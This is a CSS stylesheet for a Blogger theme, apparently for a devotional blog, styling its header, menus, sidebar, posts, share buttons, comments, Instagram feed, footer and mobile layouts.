::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar, .post-author-widget, .post-author-social, .Attribution {   height:0px;   visibility:hidden;   display:none   }
.feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Playfair Display';
font-weight: 400;
color: #444;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbyfnSylwgmAlBHESR23pV7KVx42wiNQsGYiwf0r706CIs3UFWVe1xghe1W5JJWpnmkMPjfzaRof7r7zyn3PiUcMBNawRxNmnM9c_kZKDb4ELzKg3uDrxyEDpgysfby_8kSyXPJUoBsE0/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3gQmGB9LwyQvWFUpzkjiK6jE1hoElNyfRWXXiu8tBPveeag4IcxEFG5SMbyJknWprGln3cru_oQwgbaCcncyBevJ1j1SbnMJlaaLLXbusZg23tVvKFu0pB3eoaZUvSqef9HqqlPMx9rc/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
img {
max-width: 100%;
vertical-align: middle;
border: 0;
}
.widget iframe, .widget img {
/* max-width: 100%;*/
height: 100%;
}
.status-msg-border {
border: 0;
}
.status-msg-body {
color: #434343;
letter-spacing: 0px;
font-weight: 400;
background: #f9f9f9;
border: 1px solid #f5f5f5;
}
* {
outline: 0;
transition: all .2s ease;
-webkit-transition: all .2s ease;
-moz-transition: all .2s ease;
-o-transition: all .2s ease;
box-sizing: border-box;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family:'Noto Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background-color:#ffffff;
/*background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMpAxrywJkuBm2qNaO73BmdMz7VnCsu2rIBi2CdpENFdBgi8NwCWDvebfoIn2I5wOZevqZ-sw5aCxvu28etsut1Gxr3uTKxRBx4RJUw9d0jX01NUcFbTEeI1KML10G_CfsFPu6PsOj3H8/s1600/Go+to+Mary+-+to+Jesus+through+Mary+banner.jpg);*/
background-position: center top;
background-repeat: no-repeat;
background-size:100%;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;box-shadow:0 0 5px RGBA(0, 0, 0, 0)}
.row{width:1120px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 30px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 67%;
max-width: 750px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Header Css ######################### */
#header-wrapper {
text-align: center;
padding:0;
}
#header {
padding: 0px 0px 30px;
}
#header-inner {
text-align: center;
display: inline-block;
}
#header h1 {
color: #e8707c;
margin: 0;
font-size: 77px;
line-height: 1.4em;
text-transform: capitalize;
font-weight: 700;
font-style: italic;
letter-spacing: 0px;
text-shadow: 5px 5px 0 rgba(206, 0, 0, 0.11);
font-family:'Sacramento', cursive;
}
#header .description {
letter-spacing: 1px;
text-transform: lowercase;
font-family: 'Bad Script', cursive;
font-size: 18px;
font-weight: 400;
}
#header img {
margin: 15px auto 0;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:45px;
}
ul#nav1 {
list-style: none;
margin: 0;
padding: 0;
text-align: center;
}
#menu .widget {
display: none;
}
#menu {
height: 45px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
}
.menu-wrap {
margin:0 auto;
position: relative;
border-top: 1px dashed #e8707c;
border-bottom: 1px dashed #e8707c;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
color: #e8707c
}
#menu ul > li > a {
color: #000;
font-size: 16px;
line-height: 45px;
display: inline-block;
text-transform: capitalize;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family: Bad Script;
font-weight: bold;
}
#menu ul > li:first-child > a {
padding-left: 0;
}
#menu ul > li > ul > li:first-child > a:before, #menu ul > li > ul > li > ul > li:first-child > a:before {
display:none;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
-webkit-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
-moz-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
webkit-transform: translate3d(-11px, 0, 0);
transform: translate3d(-11px, 0, 0);
-webkit-animation-duration: .5s;
animation-duration: .5s;
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #e5e5e5;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #e5e5e5;
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.03)
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #434343;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
/* ######## Sidebar Css ######################### */
.sidebar {
border: 1px solid #eaeaea;
background: #f7f7f7;
}
.sidebar .widget {
position: relative;
margin-bottom:10px;
}
.sidebar h2 {
color: #2b2b2b;
font-size: 14px;
padding: 18px 30px;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: Uppercase;
position: relative;
text-align: center;
}
.sidebar h2:after {
content: "";
position: absolute;
bottom: 5px;
left: 0;
right: 0;
margin-left: auto;
margin-right: auto;
width: 12%;
height: 2px;
background-color: #e8707c;
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
padding:0;
}
#sidebar .widget-content {
padding: 10px 15px 10px;
}
/* ######## Post Css ######################### */
article {
padding: 0;
}
.post-outer {
padding: 0 0 20px 0;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
background: #ffffff;
}
.index .post, .archive .post {
border-bottom: 2px solid #e2e2e2;
}
.post-index-head {
text-align: center;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhtaO0EoNIk8-ZAEzikmlztm3Pg4n8LlEo8SeNJCAIPOCAFdiE9u-9_aCHy3mrOVYZjkN1CQYywjq4cl733UzEdiVn41hiJq7_8CnPxtyaouX1JMHaLofsgxz2JRhNXJBMvJ7OPGzBxaQ/s320/headline-bottom-straight.png) no-repeat scroll 50% 100% transparent;
padding-bottom: 20px;
}
.inline-ad {
margin: 0;
}
.post h2 {
margin-bottom: 12px;
line-height: 37px;
font-size: 32px;
font-weight: 300;
}
.post h2 a {
color: #434343;
letter-spacing: 1.5px;
}
.post h2 {
margin: 0 0 10px;
padding: 0;
}
.retitle h2 {
margin: 8px 0 15px;
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing:border-box;
}
.block-image {
float: none;
width: 100%;
height: 380px;
margin: 0 auto;
position: relative;
}
.block-image .thumb {
width: 100%;
height: 380px;
position: relative;
display: block;
overflow: hidden;
}
.block-image .post-thumb {
width: 100%;
height: 380px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.date-header-post {
color: #676767;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-header {
padding: 10px;
}
.item .post-header {
text-align:center;
}
#meta-post {
letter-spacing: 1px;
color: #888;
}
#meta-post a {
color: #888;
}
#meta-post .post-comment-link {
}
.index .post-labels, .archive .post-labels {
display: inline-block;
vertical-align: middle;
}
.index .post-labels .label-title, .archive .post-labels .label-title {
color: #e8707c;
padding: 3px 8px;
font-size: 13px;
}
.index .post-labels a, .archive .post-labels a {
color: #434343;
padding: 0 8px;
font-size: 14px;
font-weight:bold;
font-family:Bad Script;
}
.item .label-head .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #e8707c;
}
.item .label-head a {
color: #434343;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
color: #919191;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 16px;
line-height: 31px;
text-align:center;
}
.post-body img {
max-width: 100%;
position: relative;
margin:10px auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.date-header-post .read-wrap {
text-align:center;
margin-bottom:10px;
}
.date-header-post .read-more {
padding: 13px 24px !important;
display: inline-block;
vertical-align: middle;
margin: 10px 0 0;
font-size: 20px;
border-radius: 0px;
color: #434343;
font-weight: bold;
font-family: Bad Script;
}
.read-more:hover {
color:#e8707c;
}
.share-post-span {
display: inline-block;
padding: 5px 0px 5px;
text-transform: uppercase;
position: relative;
float:right;
}
.share-post-span .share-art {
display: inline-block;
padding: 0;
padding-top: 0;
font-size: 14px;
font-weight: 400;
text-transform: capitalize;
}
.share-post-span .share-art a {
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
}
.share-post-span .share-art .fac-art{color:#3b5998}
.share-post-span .share-art .fac-art:hover{color:rgba(49,77,145,0.7)}
.share-post-span .share-art .twi-art{color:#00acee}
.share-post-span .share-art .twi-art:hover{color:rgba(7,190,237,0.7)}
.share-post-span .share-art .goo-art{color:#db4a39}
.share-post-span .share-art .goo-art:hover{color:rgba(221,75,56,0.7)}
.share-post-span .share-art .pin-art{color:#CA2127}
.share-post-span .share-art .pin-art:hover{color:rgba(202,33,39,0.7)}
.comment-link {
white-space: normal;
}
.item #blog-pager {
display: none;
height: 0;
opacity: 0;
visibility: hidden;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 15px 0 5px;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #fff;
background-color: #434343;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
background-color: #e8707c
}
.showpageOf {
display: none;
font-size: 0
}
.showpagePoint {
color: #fff;
background-color: #e8707c;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#e8707c;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#434343;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#maincolor;
font-family:Bad Script;
}
#post-pager a span {
text-transform:capitalize;
font-family: 'Playfair Display';
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer {
padding: 0 10px;
}
.item .post-footer .share-box {
position: relative;
padding:10px 0;
}
.item .post-footer .share-title {
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 18px;
font-weight: bold;
position: relative;
top: 2px;
font-family: Bad Script;
}
.item .post-footer .share-art {
display: inline-block;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.item .post-footer .share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #e8707c;
}
.item .post-footer .share-art a:hover{color:#fff}
.item .post-footer .share-art .fac-art:hover{background:#3b5998}
.item .post-footer .share-art .twi-art:hover{background:#00acee}
.item .post-footer .share-art .goo-art:hover{background:#db4a39}
.item .post-footer .share-art .pin-art:hover{background:#CA2127}
.item .post-footer .share-art .lin-art:hover{background:#0077B5}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
}
#related-posts .related-text {
display: none;
}
.related li{width:32%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 2%;padding:0}
.related li:first-child,.related li:nth-child(4){margin-left:0}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 120px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 120px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 15px;
line-height: 1.35em;
padding: 10px 5px 10px 0;
font-weight: 400;
color: #010101;
display: block;
}
.related-title a:hover {
color: #777;
text-decoration: underline;
}
/* ######## Comment Form Widget ######################### */
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments{
clear:both;
margin-top:10px;
margin-bottom:0;
padding: 10px;
background: #fff;
box-sizing: border-box;
}
.comments h4{
color: #333333;
border-bottom: 1px solid #e8707c;
font-size: 18px;
padding:0 0 10px;
letter-spacing: 1.5px;
text-transform: capitalize;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 18px;
color: #000;
top: 0px;
right: 0px;
padding: 0;
position: absolute;
}
.comments .comments-content{
font-size:13px;
margin-bottom:8px;
padding: 0 15px;
}
.comments .comments-content .comment-thread ol{
text-align:left;
margin:13px 0;
padding:0
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border-left:2px solid #ddd;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background:#fff;
padding:15px;
margin:0
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
border: 1px solid #f6b2ca;
color: #282828;
font-size: 11px;
padding: 2px 5px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Instagram Css ######################### */
.insta-wrap {
padding: 10px 0 20px;
text-align: center;
}
.insta-wrap h2 {
display:none;
}
.instag ul.thumbnails > li {
width: 32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity: .8;
}
.instag ul li {
margin: 0;
padding-bottom: 0;
border-bottom: none;
}
#instafeed {
width: 100%;
display: block;
margin: 0;
padding: 0;
line-height: 0
}
#instafeed img {
height: auto;
width: 100%
}
#instafeed a {
padding: 0;
margin: 0;
display: inline-block;
position: relative
}
#instafeed a:before {
content: "";
position: absolute;
top: 0;
right: 0;
bottom: 0;
height: 100%;
width: 100%;
left: 0;
background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(rgba(255, 255, 255, .15)), to(rgba(0, 0, 0, .25))), -webkit-gradient(linear, left top, right bottom, color-stop(0, rgba(255, 255, 255, 0)), color-stop(0.5, rgba(255, 255, 255, .1)), color-stop(0.501, rgba(255, 255, 255, 0)), color-stop(1, rgba(255, 255, 255, 0)));
background: -moz-linear-gradient(top, rgba(255, 255, 255, .15), rgba(0, 0, 0, .25)), -moz-linear-gradient(left top, rgba(255, 255, 255, 0), rgba(255, 255, 255, .1) 50%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0));
background: linear-gradient(top, rgba(255, 255, 255, .15), rgba(0, 0, 0, .25)), linear-gradient(left top, rgba(255, 255, 255, 0), rgba(255, 255, 255, .1) 50%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0));
z-index: 1;
}
#instafeed li {
position: relative;
width: 16.666%;
display: inline-block;
margin: 0!important;
padding: 0!important;
background: #fff;
border: 0;
}
#instafeed .insta-likes {
width: 100%;
height: 100%;
margin-top: -100%;
opacity: 0;
text-align: center;
letter-spacing: 1px;
background: rgba(255, 255, 255, 0.4);
position: absolute;
text-shadow: 2px 2px 8px #fff;
font: normal 400 11px Roboto, sans-serif;
color: #222;
line-height: normal;
}
#instafeed a:hover .insta-likes {
opacity: 1
}
.featureinsta {
margin: auto;
position: relative;
height: auto;
overflow: hidden;
}
/* ######## Footer Css ######################### */
#sbfooterwave {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAGY6dbbqpmR2LhzvFoG0L2D3OsndMDQptFhW5YD_RmWdPHTFpRfsMBpgqlfoyYHSHVMoVu-zb70VtqMmU0iKwSBF7vcZyagoMOFf-fYNeYtt0FD-6vpilKSIX_tTUhiGX4DYLP-aUoKj8/s1600/Design+E.jpg);
height: 30px;
margin:0 auto;
position: relative;
}
#jugas_footer {
background:#ffffff;
color: #434343;
font-weight: 300;
padding: 22px 0px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #e8707c;
}
.jugas_footer_copyright {
text-align: center;
padding: 0;
}
/* ######## Custom Widget Css ######################### */
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #e8707c
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #2c343d;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 14px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.item #ads-home {
margin-top: 20px;
}
.cloud-label-widget-content {
display: inline-block;
text-align: left;
}
.cloud-label-widget-content .label-size {
display: inline-block;
float: left;
font-size: 16px;
line-height: normal;
margin: 0 5px 5px 0;
opacity: 1
}
.cloud-label-widget-content .label-size a {
background: #fff;
font-family: 'Roboto Condensed', sans-serif;
color: #878787;
float: left;
border: 3px double #eee;
font-weight: 400;
line-height: 100%;
margin: 0;
padding: 7px 8px;
text-transform: capitalize;
transition: all .6s;
}
.cloud-label-widget-content .label-size a:hover,
.cloud-label-widget-content .label-size a:active {
background: #fff;
color: #e8707c;
}
.cloud-label-widget-content .label-size .label-count {
background: #e8707c;
color: #fff;
white-space: nowrap;
display: inline-block;
padding: 6px 8px;
margin-left: -3px;
line-height: normal;
border-radius: 0 2px 2px 0
}
.label-size-1,
.label-size-2 {
opacity: 100
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #ececec;
position: relative
}
.list-label-widget-content li a:before {
content: '\203a';
position: absolute;
left: 0px;
top: 2px;
font-size: 22px;
color: #e8707c
}
.lowerbar .list-label-widget-content li a {
color:#fff;
}
.list-label-widget-content li a {
color: #282828;
font-size: 16px;
padding-left: 20px;
font-weight: 400;
text-transform: capitalize;
font-family: 'Roboto Condensed', sans-serif;
}
.list-label-widget-content li span:last-child {
color: #e8707c;
font-size: 12px;
font-weight: 700;
position: absolute;
top: 9px;
right: 0
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:65px;float:left;overflow:hidden;    position: relative }
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:contain;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:16px;line-height:1.4em;transition:color .3s;    font-family:'Roboto Condensed', sans-serif;}
.PopularPosts ul li a:hover{color:#e8707c}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
.BlogArchive ul li {
margin-bottom: 7px !important;
padding-bottom: 7px;
}
.BlogArchive ul li:last-child {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none;
}
.BlogArchive ul li a {
color:#434343;
}
.BlogArchive ul li a:hover {
color:#e8707c;
}
.BlogArchive .zippy {
color:#e8707c;
}
.BlogArchive .post-count-link {
font-weight:600;
}
.BlogArchive ul .posts a {
font-family:'PT Serif', serif;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1200px) {
.featured-slider-wrap {
width:auto !important;
}
.row {
width: 100%;
margin: 0 auto;
float: none;
padding-left: 10px !important;
padding-right: 10px !important;
box-sizing: border-box;
}
}
@media only screen and (max-width: 1100px) {
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
#lowerbar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#nav1, #nav {
display: none;
}
.selectnav {
width: auto;
color: #222;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: inline-block;
width: 100%;
max-width:200px;
}
.tm-menu, #menu {
height: auto;
}
#search-bar {
right: 10px;
}
.header-search {
line-height: 30px;
}
.search-form {
top: 35px;
}
}
@media screen and (max-width: 880px) {
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 0 0 30px;
}
}
@media only screen and (max-width: 768px) {
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
#header {
padding: 0px 0px 0;
}
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
}
@media only screen and (max-width: 480px) {
#header {
/*padding: 30px 0px 0;*/
padding: 0px 0px 0;
}
#search-bar {
display: none;
}
.date-header-post {
text-align: center;
}
.block-image .post-thumb, .block-image, .block-image .thumb {
height: 300px;
}
.share-post-span {
float: none;
display: block;
clear: both;
}
.date-header .read-more {
display: block;
text-align: center;
clear: both;
}
.label_with_thumbs .owl-prev, .label_with_thumbs .owl-next {
display: none;
}
.selectnav {
margin: 0 auto;
display: block;
}
.foot-menu .selectnav {
display: inline-block;
}
.insta-wrap h2 {
font-size: 100%;
margin: 0 auto;
}
.index .post h2,.archive .post h2 {
line-height: 34px;
font-size: 23px;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
}
#sidebar-wrapper {
max-width: 100%;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.about-widget-image {
overflow: hidden;
}
.share-title{
display:none;
}
.related li {
width: 100%;
margin:0 auto;
}
.index .post-outer {
padding: 0 0 5x;
}
#label_with_thumbs .recent-title {
font-size: 150%;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link, .blog-pager-newer-link, .home-link {
border: 3px double #cccccc;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 36px;
}
#label_with_thumbs li .read-more, #label_with_thumbs .post-tag {
display: none;
}
#label_with_thumbs .widget-thumb {
height: 300px;
}
}
@media only screen and (max-width: 360px) {
#meta-post {
position: relative;
overflow: hidden;
display: block;
}
#meta-post:after {
display: none;
}
.label_with_thumbs strong {
font-size: 23px;
}
.second-meta  {
margin-bottom: 10px !important;
position: relative;
overflow: hidden;
float: left;
width: 100%;
}
.slider-con {
width: 100%;
}
.title-404 {
font-size: 150px!important;
}
.second-meta {
box-sizing:border-box;
}
.second-meta .share-art a {
margin-right: 4px;
margin-left: 4px;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper, .featured-slider-wrap {display:none}
.footer-meta .share-title {
display: none;
}
